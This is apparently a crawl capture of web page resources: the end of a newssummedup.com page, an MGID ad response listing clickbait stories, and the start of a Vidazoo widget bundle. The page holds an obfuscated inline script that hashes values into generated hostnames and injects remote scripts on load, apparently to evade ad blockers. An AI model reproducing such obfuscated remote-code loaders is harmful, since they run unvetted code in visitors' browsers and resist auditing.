X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}
</script>

   <!-- SCRIPTS
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>  -->
   <!-- JQuery -->
   <script
     src="https://code.jquery.com/jquery-3.2.1.min.js"
     integrity="sha256-hwg4gsxgFZhOsEEamdOYGBf13FyQuiTwlAQgxVSNgt4="
     crossorigin="anonymous"></script>
     <!--
   <script  src="https://newssummedup.com/js/jquery-3.1.1.min.js"></script> -->
   <!-- Bootstrap tooltips -->
   <script  src="https://newssummedup.com/js/tether.min.js"></script>
   <!-- Bootstrap core JavaScript -->
   <script  src="https://newssummedup.com/js/bootstrap.min.js"></script>
   <!-- MDB core JavaScript -->



   
   </body>
   </html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://servicer.mgid.com/81171/1?cmpreason=wvz&sessionId=697846d6-01faa&sessionPage=1&sessionNumberWeek=1&sessionNumber=1&scale_metric_1=64.00&scale_metric_2=258.06&scale_metric_3=100.00&cbuster=1769490136085800082956&pvid=8cb203bc-966a-435e-8a1f-e63be4a4d5d5&implVersion=10&lct=1763554680&mp4=1&ap=1&consentStrLen=0&wlid=6e16c45f-41bc-4437-80a3-93057de46e4e&eyeo=1&niet=4g&nisd=false&evt=%5B%7B%22event%22%3A1%2C%22methods%22%3A%5B1%2C2%5D%7D%2C%7B%22event%22%3A2%2C%22methods%22%3A%5B1%2C2%5D%7D%5D&pv=5&jsv=es6&dpr=1&hashCommit=cbd500eb&tfre=5683&w=400&h=3936&tl=150&tlp=1,2,3,4,5,6,7,8,9,10&cxurl=http%3A%2F%2Fnewssummedup.com%2Fa%2Fj7qilv&ref=&lu=https%3A%2F%2Fnewssummedup.com%2Fsummary%2FBokanmeldelse-Fascinerende-dypdykk-i-aidsepidemien-j7qilv
body_size: 3202
content:
var _mgq=_mgq||[];
_mgq.push(["MarketGidLoadGoods81171",[
["Herbeauty","16261746","1","Unlock Your Inner Strength: Mental Health Tips From Disney","","0","","","","_Q2etphrXT69VEiWDRngU4P9FsPR3ulI9gCLt1UXNkBP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0vn6HqGzzKNX5MaMkIB2qO",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-04/101924/b1bb3de2c1d99e68d561277ca11af06c.mp4?v=1769490136-AoA_yLkpcPmMZYjZnb8_HVC2eOxZwzSvKcmlEytCgJ4","l":"https://clck.mgid.com/ghits/16261746/i/5526698/0/pp/1/1?h=_Q2etphrXT69VEiWDRngU4P9FsPR3ulI9gCLt1UXNkBP7Wps2Xo7pwlMkZLtd_8HJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0vn6HqGzzKNX5MaMkIB2qO&rid=597eb136-fb3d-11f0-b362-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://herbeauty.co/en/entertainment/strong-what-mental-health-tips-can-we-learn-from-our-favorite-disney-movies-strong/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"597ed6ce-fb3d-11f0-b362-d404e6f97680","crid":"16261746"}],
["Brainberries","16268296","1","From Baddies To Sweethearts: 9 Actresses That Can Do It All!","","0","","","","_Q2etphrXT69VEiWDRngU0254Wi-rPSrKMqZ3hpI_uN5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dO4tYaW9jrIwXzOZn0rCo",{"i":"https://s-img.mgid.com/g/16268296/492x328/-/[base64].webp?v=1769490136-usTxXuji5JigD-azt4Bk_Z_zwX-4S7fRlAE0_a-J_q8","l":"https://clck.mgid.com/ghits/16268296/i/5526698/0/pp/2/1?h=_Q2etphrXT69VEiWDRngU0254Wi-rPSrKMqZ3hpI_uN5CjYT9P9GlhVBI57hOBAuJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2dO4tYaW9jrIwXzOZn0rCo&rid=597eb136-fb3d-11f0-b362-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/naughty-or-nice-actresses-who-masterfully-play-baddies-and-sweethearts/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"597ed6d4-fb3d-11f0-b362-d404e6f97680","crid":"16268296"}],
["Brainberries","3805434","1","9 Celebrities Who Look Older Than They Really Are","","0","","","","_Q2etphrXT69VEiWDRngU8MpNGtqlhWCjZt7qLwfs1-eXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2hedfvWsi95cjBhzCQUg_C",{"i":"https://s-img.mgid.com/g/3805434/492x328/0x0x492x328/aHR0cDovL2ltZ2hvc3RzLmNvbS90ZW1wLzIwMTctMDItMjAvMTAxOTI0L2E0MDg4YTc0ZjE5OWZiOTM4N2ZlNzIxZWVjOWNmYWY4LmpwZw.webp?v=1769490136-3dyBPxUOxK1sCWl9h9yRjnEIVVKstYbjHz6jDlcY5k0","l":"https://clck.mgid.com/ghits/3805434/i/5526698/0/pp/3/1?h=_Q2etphrXT69VEiWDRngU8MpNGtqlhWCjZt7qLwfs1-eXMP2RVHKOoomSUEQrwi-J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2hedfvWsi95cjBhzCQUg_C&rid=597eb136-fb3d-11f0-b362-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/people/9-celebrities-who-are-younger-than-they-look/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"597ed6d6-fb3d-11f0-b362-d404e6f97680","crid":"3805434"}],
["Brainberries","15584695","1","What! How? No One Expected To See Keanu On This List","","0","","","","_Q2etphrXT69VEiWDRngU9gLLkvGrhaNb_zkzDXt0_0q5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1wEXfJBY5fSge93n6wD-rL",{"i":"https://cl.imghosts.com/imgh/video/upload/ar_3:2,c_fill,w_680/videos/t/2023-02/101924/4ddf1426717c0c36fc175efc1efc7ee1.mp4?v=1769490136-n5Z8nqXcQCsQzkxm9q81LoPAcg6XJL2zuK9xjziC0rI","l":"https://clck.mgid.com/ghits/15584695/i/5526698/0/pp/4/1?h=_Q2etphrXT69VEiWDRngU9gLLkvGrhaNb_zkzDXt0_0q5vLEqSfCJ8ujm77mgR3JJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1wEXfJBY5fSge93n6wD-rL&rid=597eb136-fb3d-11f0-b362-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/top-10-highest-paid-actors-in-hollywood-and-their-most-successful-movies/","type":"w","media-type":"video","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"597ed6d8-fb3d-11f0-b362-d404e6f97680","crid":"15584695"}],
["Brainberries","16264064","1","Health Benefits of Horror: Scary Movies Can Improve Well-being","","0","","","","_Q2etphrXT69VEiWDRngU9UKlTcBlWZPzxkhgl-a1vPan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2u8WSKqoI-XNOzzQmfwPcz",{"i":"https://s-img.mgid.com/g/16264064/492x328/-/[base64].webp?v=1769490136-86tic1SoRqmoBu0Sxe9MT7Ip9n1GHvdgeA85z7HXk4Y","l":"https://clck.mgid.com/ghits/16264064/i/5526698/0/pp/5/1?h=_Q2etphrXT69VEiWDRngU9UKlTcBlWZPzxkhgl-a1vPan3rf_q6yOwryyxbEwHhFJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw2u8WSKqoI-XNOzzQmfwPcz&rid=597eb136-fb3d-11f0-b362-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/watching-horror-movies-can-be-good-for-your-health/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"597ed6d9-fb3d-11f0-b362-d404e6f97680","crid":"16264064"}],
["Brainberries","14137465","1","15 Highly Misleading Photos That Will Make You Look Twice","","0","","","","_Q2etphrXT69VEiWDRngU9HFy65ZUQ9fhk84_onyvAHGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw37B1otM-EK3JIftHJ-vHAT",{"i":"https://s-img.mgid.com/g/14137465/492x328/-/[base64].webp?v=1769490136-VsBBX0UCHV-ixvQzgFQ7qguOK0d8jmyHL_5Cd-vFOAU","l":"https://clck.mgid.com/ghits/14137465/i/5526698/0/pp/6/1?h=_Q2etphrXT69VEiWDRngU9HFy65ZUQ9fhk84_onyvAHGa85n4j7gHd7x6HPwFyaaJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw37B1otM-EK3JIftHJ-vHAT&rid=597eb136-fb3d-11f0-b362-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/funny/15-staggering-pics-that-will-make-you-look-twice/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"597ed6db-fb3d-11f0-b362-d404e6f97680","crid":"14137465"}],
["Brainberries","3805636","1","7 Interesting Facts About GoT Star Maisie Williams","","0","","","","_Q2etphrXT69VEiWDRngU_Vra4ThNQVXuBcsKHqs03KHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Ujpumv3p-6cI51Cqzembu",{"i":"https://s-img.mgid.com/g/3805636/492x328/0x73x1076x717/aHR0cDovL2ltZ2hvc3RzLmNvbS90LzIwMTktMDUvMTAxOTI0LzAxNWZjNWI5YTM5MmQzMjY3NzRkOTljYTE3M2YzMmE3LmpwZWc.webp?v=1769490136-Kv3au3fZYCM2MbP25xXSV9zePK7AfPrxQVEDjvlW7BU","l":"https://clck.mgid.com/ghits/3805636/i/5526698/0/pp/7/1?h=_Q2etphrXT69VEiWDRngU_Vra4ThNQVXuBcsKHqs03KHWeafO9bRUuje3hovBuYhJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0Ujpumv3p-6cI51Cqzembu&rid=597eb136-fb3d-11f0-b362-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/7-things-you-probably-didnt-know-about-maisie-williams/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":239,"tri":"597ed6de-fb3d-11f0-b362-d404e6f97680","crid":"3805636"}],
["Brainberries","15119494","1","Films To Make You Question Everything You Know About Cinema","","0","","","","_Q2etphrXT69VEiWDRngU0c4w3iKu7ZAqZj3XAdX9WQjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1IB9wNN0pc1bTDj9XjvkeN",{"i":"https://s-img.mgid.com/g/15119494/492x328/-/[base64].webp?v=1769490136-0bGm02KSSgZyzyyxlxbzTy3vQRramXYNmPSpgh8aMQE","l":"https://clck.mgid.com/ghits/15119494/i/5526698/0/pp/8/1?h=_Q2etphrXT69VEiWDRngU0c4w3iKu7ZAqZj3XAdX9WQjUz_BvV8ka44EipWva-d2J5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1IB9wNN0pc1bTDj9XjvkeN&rid=597eb136-fb3d-11f0-b362-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/movietv/6-movies-that-are-so-bad-theyre-good/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":230,"tri":"597ed6e0-fb3d-11f0-b362-d404e6f97680","crid":"15119494"}],
["Brainberries","22701476","1","What’s The Story Behind The Horsewoman? See The Viral Video!","","0","","","","_Q2etphrXT69VEiWDRngU55ruP7I0I3ZwHPOGkfinXTTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1704jmOkyTlGfOdDreOYjG",{"i":"https://s-img.mgid.com/g/22701476/492x328/-/[base64].webp?v=1769490136-cbAJeAvaWA2zkjtFxbquDuxdzhV55qQ6v0tAV4lHH1E","l":"https://clck.mgid.com/ghits/22701476/i/5526698/0/pp/9/1?h=_Q2etphrXT69VEiWDRngU55ruP7I0I3ZwHPOGkfinXTTpt13WuZsMtMErricg4gNJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw1704jmOkyTlGfOdDreOYjG&rid=597eb136-fb3d-11f0-b362-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/the-horsegirl-fascinating-things-you-didnt-know-about-ayla-kristine/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":225,"tri":"597ed6e1-fb3d-11f0-b362-d404e6f97680","crid":"22701476"}],
["Brainberries","14649893","1","If You Leave Her, There's A Bunch Of Men Who Will Try To Get Her","","0","","","","_Q2etphrXT69VEiWDRngU6ieTtFVmZ1tTOx0oy74-c8CFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0BZyEUWrxPn5n0dFxssEeA",{"i":"https://s-img.mgid.com/g/14649893/492x328/-/[base64].webp?v=1769490136-7MLdSbvYg0qz0xDUpFy60XGScFL4GVWMDC_IU21dYIk","l":"https://clck.mgid.com/ghits/14649893/i/5526698/0/pp/10/1?h=_Q2etphrXT69VEiWDRngU6ieTtFVmZ1tTOx0oy74-c8CFkXEvYxyrNPi-J-KWLwdJ5-V9RiSmN6raXcKPkq-dnrRtQrB9mxuPBQIMWvuyw0BZyEUWrxPn5n0dFxssEeA&rid=597eb136-fb3d-11f0-b362-d404e6f97680&tt=Direct&att=3&afrd=296&iv=10&ct=1&gdprApplies=0&st=-300&mp4=1&h2=RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","adc":[],"sdl":1,"dl":"https://brainberries.co/interesting/never-let-go-of-a-woman-that-does-these-things/","type":"w","media-type":"static","clicktrackers":[],"cta":"Learn more","cdt":"","catId":213,"tri":"597ed6e3-fb3d-11f0-b362-d404e6f97680","crid":"14649893"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17e0S7QsOb4TyE5H_wq1CwLYTGAkc7NC3f5gXsj1T05Ycw**","ats":0,"rid":"597eb136-fb3d-11f0-b362-d404e6f97680","pvid":"8cb203bc-966a-435e-8a1f-e63be4a4d5d5","iv":10,"brid":32,"muidn":"q0qfHFxKB-2l","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":19937}]);
_mgqp();


--- FILE ---
content_type: application/javascript
request_url: https://static.vidazoo.com/basev/widgets/widget.js?widgetId=5e42a28ea537320004d3b0ad&widgetPosition=$current
body_size: 15405
content:
var vdzWidgetCore=function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="//static.vidazoo.com/basev/widgets/",n(n.s=12)}([function(e,t,n){"use strict";var r=n(7),o=n(23),i=Object.prototype.toString;function a(e){return"[object Array]"===i.call(e)}function c(e){return null!==e&&"object"==typeof e}function u(e){return"[object Function]"===i.call(e)}function s(e,t){if(null!==e&&void 0!==e)if("object"!=typeof e&&(e=[e]),a(e))for(var n=0,r=e.length;n<r;n++)t.call(null,e[n],n,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}e.exports={isArray:a,isArrayBuffer:function(e){return"[object ArrayBuffer]"===i.call(e)},isBuffer:o,isFormData:function(e){return"undefined"!=typeof FormData&&e instanceof FormData},isArrayBufferView:function(e){return"undefined"!=typeof ArrayBuffer&&ArrayBuffer.isView?ArrayBuffer.isView(e):e&&e.buffer&&e.buffer instanceof ArrayBuffer},isString:function(e){return"string"==typeof e},isNumber:function(e){return"number"==typeof e},isObject:c,isUndefined:function(e){return void 0===e},isDate:function(e){return"[object Date]"===i.call(e)},isFile:function(e){return"[object File]"===i.call(e)},isBlob:function(e){return"[object Blob]"===i.call(e)},isFunction:u,isStream:function(e){return c(e)&&u(e.pipe)},isURLSearchParams:function(e){return"undefined"!=typeof URLSearchParams&&e instanceof URLSearchParams},isStandardBrowserEnv:function(){return("undefined"==typeof navigator||"ReactNative"!==navigator.product)&&"undefined"!=typeof window&&"undefined"!=typeof document},forEach:s,merge:function e(){var t={};function n(n,r){"object"==typeof t[r]&&"object"==typeof n?t[r]=e(t[r],n):t[r]=n}for(var r=0,o=arguments.length;r<o;r++)s(arguments[r],n);return t},extend:function(e,t,n){return s(t,function(t,o){e[o]=n&&"function"==typeof t?r(t,n):t}),e},trim:function(e){return e.replace(/^\s*/,"").replace(/\s*$/,"")}}},function(e,t,n){(function(t,n){
/*!
 * @overview es6-promise - a tiny implementation of Promises/A+.
 * @copyright Copyright (c) 2014 Yehuda Katz, Tom Dale, Stefan Penner and contributors (Conversion to ES6 API by Jake Archibald)
 * @license   Licensed under MIT license
 *            See https://raw.githubusercontent.com/stefanpenner/es6-promise/master/LICENSE
 * @version   v4.2.5+7f2b526d
 */
!function(t,n){e.exports=n()}(0,function(){"use strict";function e(e){return"function"==typeof e}var r=Array.isArray?Array.isArray:function(e){return"[object Array]"===Object.prototype.toString.call(e)},o=0,i=void 0,a=void 0,c=function(e,t){h[o]=e,h[o+1]=t,2===(o+=2)&&(a?a(v):g())};var u="undefined"!=typeof window?window:void 0,s=u||{},f=s.MutationObserver||s.WebKitMutationObserver,l="undefined"==typeof self&&void 0!==t&&"[object process]"==={}.toString.call(t),d="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){var e=setTimeout;return function(){return e(v,1)}}var h=new Array(1e3);function v(){for(var e=0;e<o;e+=2){(0,h[e])(h[e+1]),h[e]=void 0,h[e+1]=void 0}o=0}var g=void 0;function y(e,t){var n=this,r=new this.constructor(w);void 0===r[b]&&U(r);var o=n._state;if(o){var i=arguments[o-1];c(function(){return C(o,r,i,n._result)})}else R(n,r,e,t);return r}function m(e){if(e&&"object"==typeof e&&e.constructor===this)return e;var t=new this(w);return I(t,e),t}g=l?function(){return t.nextTick(v)}:f?function(){var e=0,t=new f(v),n=document.createTextNode("");return t.observe(n,{characterData:!0}),function(){n.data=e=++e%2}}():d?function(){var e=new MessageChannel;return e.port1.onmessage=v,function(){return e.port2.postMessage(0)}}():void 0===u?function(){try{var e=Function("return this")().require("vertx");return void 0!==(i=e.runOnLoop||e.runOnContext)?function(){i(v)}:p()}catch(e){return p()}}():p();var b=Math.random().toString(36).substring(2);function w(){}var _=void 0,S=1,x=2,E={error:null};function O(e){try{return e.then}catch(e){return E.error=e,E}}function j(t,n,r){n.constructor===t.constructor&&r===y&&n.constructor.resolve===m?function(e,t){t._state===S?P(e,t._result):t._state===x?A(e,t._result):R(t,void 0,function(t){return I(e,t)},function(t){return A(e,t)})}(t,n):r===E?(A(t,E.error),E.error=null):void 